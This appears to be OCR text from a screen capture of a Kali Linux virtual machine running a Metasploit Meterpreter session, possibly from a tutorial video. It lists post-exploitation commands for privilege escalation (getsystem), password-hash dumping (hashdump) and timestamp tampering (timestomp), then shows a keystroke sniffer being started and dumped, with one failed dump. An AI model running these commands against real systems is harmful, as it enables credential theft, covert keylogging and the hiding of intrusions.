 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
Right Ctrl
12:02 PM
5/12/2019